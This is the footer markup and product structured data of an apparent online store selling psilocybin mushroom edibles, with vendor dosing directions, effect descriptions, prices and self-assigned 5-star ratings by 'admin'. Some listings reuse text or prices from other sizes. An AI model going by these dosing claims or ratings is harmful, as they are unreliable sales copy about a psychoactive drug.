            <path d="M1776.23 115.522C1777.47 115.109 1778.6 113.857 1778.86 112.594C1779.36 110.161 1776.93 107.729 1774.5 108.237C1772.67 108.615 1771.25 110.48 1771.43 112.239C1771.56 113.479 1772.49 114.754 1773.67 115.333C1774.39 115.675 1775.5 115.758 1776.23 115.522Z" fill="#e3e3e3"></path>
            <path d="M1761.12 115.522C1762.36 115.109 1763.48 113.857 1763.74 112.594C1764.25 110.161 1761.82 107.729 1759.38 108.237C1757.55 108.615 1756.14 110.48 1756.31 112.239C1756.44 113.479 1757.38 114.754 1758.56 115.333C1759.28 115.675 1760.39 115.758 1761.12 115.522Z" fill="#e3e3e3"></path>
            <path d="M1746.01 115.522C1747.25 115.109 1748.37 113.857 1748.63 112.594C1749.14 110.161 1746.7 107.729 1744.27 108.237C1742.44 108.615 1741.02 110.48 1741.2 112.239C1741.33 113.479 1742.26 114.754 1743.45 115.333C1744.17 115.675 1745.28 115.758 1746.01 115.522Z" fill="#e3e3e3"></path>
            <path d="M1730.89 115.522C1732.13 115.109 1733.26 113.857 1733.52 112.594C1734.02 110.161 1731.59 107.729 1729.16 108.237C1727.33 108.615 1725.91 110.48 1726.09 112.239C1726.22 113.479 1727.15 114.754 1728.33 115.333C1729.05 115.675 1730.16 115.758 1730.89 115.522Z" fill="#e3e3e3"></path>
            <path d="M1791.35 100.408C1792.59 99.9952 1793.71 98.7436 1793.97 97.4802C1794.48 95.0478 1792.04 92.6155 1789.61 93.1232C1787.78 93.501 1786.37 95.3666 1786.54 97.126C1786.67 98.3658 1787.61 99.641 1788.79 100.22C1789.51 100.562 1790.62 100.645 1791.35 100.408Z" fill="#e3e3e3"></path>
            <path d="M1776.23 100.408C1777.47 99.9952 1778.6 98.7436 1778.86 97.4802C1779.36 95.0478 1776.93 92.6155 1774.5 93.1232C1772.67 93.501 1771.25 95.3666 1771.43 97.126C1771.56 98.3658 1772.49 99.641 1773.67 100.22C1774.39 100.562 1775.5 100.645 1776.23 100.408Z" fill="#e3e3e3"></path>
            <path d="M1761.12 100.408C1762.36 99.9952 1763.48 98.7436 1763.74 97.4802C1764.25 95.0478 1761.82 92.6155 1759.38 93.1232C1757.55 93.501 1756.14 95.3666 1756.31 97.126C1756.44 98.3658 1757.38 99.641 1758.56 100.22C1759.28 100.562 1760.39 100.645 1761.12 100.408Z" fill="#e3e3e3"></path>
            <path d="M1746.01 100.408C1747.25 99.9952 1748.37 98.7436 1748.63 97.4802C1749.14 95.0478 1746.7 92.6155 1744.27 93.1232C1742.44 93.501 1741.02 95.3666 1741.2 97.126C1741.33 98.3658 1742.26 99.641 1743.45 100.22C1744.17 100.562 1745.28 100.645 1746.01 100.408Z" fill="#e3e3e3"></path>
            <path d="M1730.89 100.408C1732.13 99.9952 1733.26 98.7436 1733.52 97.4802C1734.02 95.0478 1731.59 92.6155 1729.16 93.1232C1727.33 93.501 1725.91 95.3666 1726.09 97.126C1726.22 98.3658 1727.15 99.641 1728.33 100.22C1729.05 100.562 1730.16 100.645 1730.89 100.408Z" fill="#e3e3e3"></path>
            <path d="M1791.35 85.2949C1792.59 84.8817 1793.71 83.6301 1793.97 82.3667C1794.48 79.9343 1792.04 77.502 1789.61 78.0097C1787.78 78.3875 1786.37 80.2531 1786.54 82.0124C1786.67 83.2522 1787.61 84.5274 1788.79 85.106C1789.51 85.4484 1790.62 85.5311 1791.35 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1776.23 85.2949C1777.47 84.8817 1778.6 83.6301 1778.86 82.3667C1779.36 79.9343 1776.93 77.502 1774.5 78.0097C1772.67 78.3875 1771.25 80.2531 1771.43 82.0124C1771.56 83.2522 1772.49 84.5274 1773.67 85.106C1774.39 85.4484 1775.5 85.5311 1776.23 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1761.12 85.2949C1762.36 84.8817 1763.48 83.6301 1763.74 82.3667C1764.25 79.9343 1761.82 77.502 1759.38 78.0097C1757.55 78.3875 1756.14 80.2531 1756.31 82.0124C1756.44 83.2522 1757.38 84.5274 1758.56 85.106C1759.28 85.4484 1760.39 85.5311 1761.12 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1746.01 85.2949C1747.25 84.8817 1748.37 83.6301 1748.63 82.3667C1749.14 79.9343 1746.7 77.502 1744.27 78.0097C1742.44 78.3875 1741.02 80.2531 1741.2 82.0124C1741.33 83.2522 1742.26 84.5274 1743.45 85.106C1744.17 85.4484 1745.28 85.5311 1746.01 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1730.89 85.2949C1732.13 84.8817 1733.26 83.6301 1733.52 82.3667C1734.02 79.9343 1731.59 77.502 1729.16 78.0097C1727.33 78.3875 1725.91 80.2531 1726.09 82.0124C1726.22 83.2522 1727.15 84.5274 1728.33 85.106C1729.05 85.4484 1730.16 85.5311 1730.89 85.2949Z" fill="#e3e3e3"></path>
        </g>
        <mask id="mask2-bg-header" maskunits="userSpaceOnUse" x="385" y="86" width="84" height="82">
            <rect x="385" y="86" width="84" height="81.2609" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask2-bg-header)">
            <path d="M458.939 162.166C460.25 161.729 461.436 160.406 461.711 159.07C462.247 156.499 459.676 153.927 457.104 154.464C455.169 154.863 453.671 156.836 453.859 158.696C453.996 160.006 454.982 161.355 456.231 161.966C456.992 162.328 458.165 162.416 458.939 162.166Z" fill="#e3e3e3"></path>
            <path d="M442.961 162.166C444.846 161.542 446.119 159.469 445.732 157.647C445.42 156.161 444.035 154.776 442.562 154.464C440.14 153.952 437.631 156.236 437.881 158.696C438.018 160.006 439.004 161.354 440.252 161.966C441.014 162.328 442.187 162.415 442.961 162.166Z" fill="#e3e3e3"></path>
            <path d="M426.983 162.166C428.294 161.729 429.48 160.406 429.755 159.07C430.291 156.499 427.72 153.927 425.148 154.464C423.213 154.863 421.715 156.836 421.903 158.696C422.04 160.006 423.026 161.355 424.274 161.966C425.036 162.328 426.209 162.416 426.983 162.166Z" fill="#e3e3e3"></path>
            <path d="M411.005 162.166C412.315 161.729 413.501 160.406 413.776 159.07C414.313 156.499 411.741 153.927 409.17 154.464C407.235 154.863 405.737 156.836 405.924 158.696C406.061 160.006 407.048 161.355 408.296 161.966C409.057 162.328 410.231 162.416 411.005 162.166Z" fill="#e3e3e3"></path>
            <path d="M395.026 162.166C396.337 161.729 397.523 160.406 397.797 159.07C398.334 156.499 395.763 153.927 393.191 154.464C391.256 154.863 389.758 156.836 389.946 158.696C390.083 160.006 391.069 161.355 392.317 161.966C393.079 162.328 394.252 162.416 395.026 162.166Z" fill="#e3e3e3"></path>
            <path d="M458.939 146.188C460.25 145.751 461.436 144.427 461.711 143.092C462.247 140.52 459.676 137.949 457.104 138.485C455.169 138.885 453.671 140.857 453.859 142.717C453.996 144.028 454.982 145.376 456.231 145.988C456.992 146.35 458.165 146.437 458.939 146.188Z" fill="#e3e3e3"></path>
            <path d="M442.961 146.188C444.846 145.564 446.119 143.491 445.732 141.669C445.42 140.183 444.035 138.798 442.562 138.486C440.14 137.974 437.631 140.258 437.881 142.717C438.018 144.028 439.004 145.376 440.252 145.988C441.014 146.35 442.187 146.437 442.961 146.188Z" fill="#e3e3e3"></path>
            <path d="M426.983 146.188C428.294 145.751 429.48 144.427 429.755 143.092C430.291 140.52 427.72 137.949 425.148 138.485C423.213 138.885 421.715 140.857 421.903 142.717C422.04 144.028 423.026 145.376 424.274 145.988C425.036 146.35 426.209 146.437 426.983 146.188Z" fill="#e3e3e3"></path>
            <path d="M411.005 146.188C412.315 145.751 413.501 144.427 413.776 143.092C414.313 140.52 411.741 137.949 409.17 138.485C407.235 138.885 405.737 140.857 405.924 142.717C406.061 144.028 407.048 145.376 408.296 145.988C409.057 146.35 410.231 146.437 411.005 146.188Z" fill="#e3e3e3"></path>
            <path d="M395.026 146.188C396.337 145.751 397.523 144.427 397.797 143.092C398.334 140.52 395.763 137.949 393.191 138.485C391.256 138.885 389.758 140.857 389.946 142.717C390.083 144.028 391.069 145.376 392.317 145.988C393.079 146.35 394.252 146.437 395.026 146.188Z" fill="#e3e3e3"></path>
            <path d="M458.939 130.209C460.25 129.773 461.436 128.449 461.711 127.114C462.247 124.542 459.676 121.971 457.104 122.507C455.169 122.907 453.671 124.879 453.859 126.739C453.996 128.05 454.982 129.398 456.231 130.01C456.992 130.372 458.165 130.459 458.939 130.209Z" fill="#e3e3e3"></path>
            <path d="M442.961 130.209C444.272 129.773 445.457 128.449 445.732 127.114C446.269 124.542 443.697 121.971 441.126 122.507C439.191 122.907 437.693 124.879 437.88 126.739C438.018 128.05 439.004 129.398 440.252 130.01C441.013 130.372 442.187 130.459 442.961 130.209Z" fill="#e3e3e3"></path>
            <path d="M426.983 130.209C428.294 129.773 429.48 128.449 429.755 127.114C430.291 124.542 427.72 121.971 425.148 122.507C423.213 122.907 421.715 124.879 421.903 126.739C422.04 128.05 423.026 129.398 424.274 130.01C425.036 130.372 426.209 130.459 426.983 130.209Z" fill="#e3e3e3"></path>
            <path d="M411.005 130.209C412.315 129.773 413.501 128.449 413.776 127.114C414.313 124.542 411.741 121.971 409.17 122.507C407.235 122.907 405.737 124.879 405.924 126.739C406.061 128.05 407.048 129.398 408.296 130.01C409.057 130.372 410.231 130.459 411.005 130.209Z" fill="#e3e3e3"></path>
            <path d="M395.026 130.209C396.337 129.773 397.523 128.449 397.797 127.114C398.334 124.542 395.763 121.971 393.191 122.507C391.256 122.907 389.758 124.879 389.946 126.739C390.083 128.05 391.069 129.398 392.317 130.01C393.079 130.372 394.252 130.459 395.026 130.209Z" fill="#e3e3e3"></path>
            <path d="M458.939 114.231C460.25 113.794 461.436 112.471 461.711 111.135C462.247 108.564 459.676 105.992 457.104 106.529C455.169 106.929 453.671 108.901 453.859 110.761C453.996 112.072 454.982 113.42 456.231 114.031C456.992 114.394 458.165 114.481 458.939 114.231Z" fill="#e3e3e3"></path>
            <path d="M442.961 114.231C444.272 113.794 445.457 112.471 445.732 111.135C446.269 108.564 443.697 105.992 441.126 106.529C439.191 106.929 437.693 108.901 437.88 110.761C438.018 112.072 439.004 113.42 440.252 114.031C441.013 114.394 442.187 114.481 442.961 114.231Z" fill="#e3e3e3"></path>
            <path d="M426.983 114.231C428.294 113.794 429.48 112.471 429.755 111.135C430.291 108.564 427.72 105.992 425.148 106.529C423.213 106.929 421.715 108.901 421.903 110.761C422.04 112.072 423.026 113.42 424.274 114.031C425.036 114.394 426.209 114.481 426.983 114.231Z" fill="#e3e3e3"></path>
            <path d="M411.005 114.231C412.315 113.794 413.501 112.471 413.776 111.135C414.313 108.564 411.741 105.992 409.17 106.529C407.235 106.929 405.737 108.901 405.924 110.761C406.061 112.072 407.048 113.42 408.296 114.031C409.057 114.394 410.231 114.481 411.005 114.231Z" fill="#e3e3e3"></path>
            <path d="M395.026 114.231C396.337 113.794 397.523 112.471 397.797 111.135C398.334 108.564 395.763 105.992 393.191 106.529C391.256 106.929 389.758 108.901 389.946 110.761C390.083 112.072 391.069 113.42 392.317 114.031C393.079 114.394 394.252 114.481 395.026 114.231Z" fill="#e3e3e3"></path>
            <path d="M458.939 98.2529C460.25 97.816 461.436 96.4928 461.711 95.1572C462.247 92.5856 459.676 90.0141 457.104 90.5509C455.169 90.9504 453.671 92.9227 453.859 94.7827C453.996 96.0934 454.982 97.4415 456.231 98.0532C456.992 98.4152 458.165 98.5026 458.939 98.2529Z" fill="#e3e3e3"></path>
            <path d="M442.961 98.2529C444.272 97.816 445.457 96.4928 445.732 95.1572C446.269 92.5856 443.697 90.0141 441.126 90.5509C439.191 90.9504 437.693 92.9227 437.88 94.7827C438.018 96.0934 439.004 97.4415 440.252 98.0532C441.013 98.4152 442.187 98.5026 442.961 98.2529Z" fill="#e3e3e3"></path>
            <path d="M426.983 98.2529C428.294 97.816 429.48 96.4928 429.755 95.1572C430.291 92.5856 427.72 90.0141 425.148 90.5509C423.213 90.9504 421.715 92.9227 421.903 94.7827C422.04 96.0934 423.026 97.4415 424.274 98.0532C425.036 98.4152 426.209 98.5026 426.983 98.2529Z" fill="#e3e3e3"></path>
            <path d="M411.005 98.2529C412.315 97.816 413.501 96.4928 413.776 95.1572C414.313 92.5856 411.741 90.0141 409.17 90.5509C407.235 90.9504 405.737 92.9227 405.924 94.7827C406.061 96.0934 407.048 97.4415 408.296 98.0532C409.057 98.4152 410.231 98.5026 411.005 98.2529Z" fill="#e3e3e3"></path>
            <path d="M395.026 98.2529C396.337 97.816 397.523 96.4928 397.797 95.1572C398.334 92.5856 395.763 90.0141 393.191 90.5509C391.256 90.9504 389.758 92.9227 389.946 94.7827C390.083 96.0934 391.069 97.4415 392.317 98.0532C393.079 98.4152 394.252 98.5026 395.026 98.2529Z" fill="#e3e3e3"></path>
        </g>
        <path d="M583.989 266.094L613.316 261.139L602.943 289.014L583.989 266.094Z" fill="#FFDFB2"></path>
        <path d="M1309.07 111.552L1329.29 89.7346L1338.07 118.149L1309.07 111.552Z" fill="#FFDFB2"></path>
        <path d="M130 240C116.2 240 105 251.2 105 265C105 278.8 116.2 290 130 290C143.8 290 155 278.8 155 265C155 251.2 143.8 240 130 240ZM130 280C121.7 280 115 273.3 115 265C115 256.7 121.7 250 130 250C138.3 250 145 256.7 145 265C145 273.3 138.3 280 130 280Z" fill="#FFDFB2"></path>
    </g>
</svg>    <!-- .footer-bg -->

</footer><!-- #site-footer -->

<div id="cpops-floating-cart" class="cpops-toggle-drawer cpops-floating-cart-empty cpops-floating-cart-hide-indicator">

	<button aria-label="Open CartPops popover" aria-expanded="false" class="cpops-floating-cart__button">
		<div class="cpops-floating-cart__animation"></div>
		<div class="cpops-floating-cart__count">
			<span>0</span>
		</div>
		<span class="cpops-floating-cart__icon">
			<svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M24 3l-.743 2h-1.929l-3.474 12h-13.239l-4.615-11h16.812l-.564 2h-13.24l2.937 7h10.428l3.432-12h4.195zm-15.5 15c-.828 0-1.5.672-1.5 1.5 0 .829.672 1.5 1.5 1.5s1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5zm6.9-7-1.9 7c-.828 0-1.5.671-1.5 1.5s.672 1.5 1.5 1.5 1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5z"/></svg>
		</span>
	</button>

</div>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Blue Raspberry (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-blue-raspberry-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Cherry (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cherry.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-cherry-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Green Apple (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Green Apple (2500mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-2500mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Sour Grape (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Screen-Shot-2021-04-20-at-6.07.00-AM-510x512-1.png"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-sour-grape-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Sour Grape (2500mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Screen-Shot-2021-12-09-at-8.03.46-AM-510x508-1.png"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-sour-grape-2500mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Drink Mix 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-1000-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Mix Blue Raspberry Drink into a cup of water, stir and consume.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Dosage – 1000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-drink-mix-1000mg/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Drink Mix 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-3000mg-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Mix Blue Raspberry Drink into a cup of water, stir and consume.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Dosage – 3000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-drink-mix-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Sour Stars 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-3000mg-768x768-1-1.webp"
       ],
      "description": "After 20-50 minutes of consuming a piece, you will feel your mood enhanced with euphoria and excitement. Depending on the dosage you will experience mild to intense visual enhancements. Things may seem like they are breathing, the nature around you will feel more alive and you will find yourself in introspective thought. Music and art will look and feel different and you will have a higher appreciation and you may relate the music or art to yourself on a more personal level. We recommend consuming both stars in one sitting for a solid trip.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Sour Stars 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/blue-raspberry-3000mg-1.webp"
       ],
      "description": "After 20-50 minutes of consuming a piece, you will feel your mood enhanced with euphoria and excitement. Depending on the dosage you will experience mild to intense visual enhancements. Things may seem like they are breathing, the nature around you will feel more alive and you will find yourself in introspective thought. Music and art will look and feel different and you will have a higher appreciation and you may relate the music or art to yourself on a more personal level.
Dosage: 3 x 1000mg
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Cookies and Cream 1200mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-cookiescream-1200mg-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-1200mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Cookies and Cream 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-cookiescream-1200mg-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
